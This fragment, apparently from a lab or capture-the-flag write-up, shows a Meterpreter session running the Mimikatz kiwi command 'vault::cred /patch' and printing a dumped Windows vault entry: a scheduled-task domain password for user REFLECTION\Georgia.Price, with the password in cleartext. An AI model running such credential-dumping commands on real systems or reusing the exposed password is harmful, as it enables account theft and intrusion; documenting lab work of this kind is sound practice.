 meterpreter > kiwi_cmd "vault::cred /patch"
TargetName : Domain:batch=TaskScheduler:Task:{013CD3ED-72CB-4801-99D7-8E7CA1F7E370} / <NULL>
UserName   : REFLECTION\Georgia.Price
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00004004
Credential : DBl+5MPkpJg5id
Attributes : 0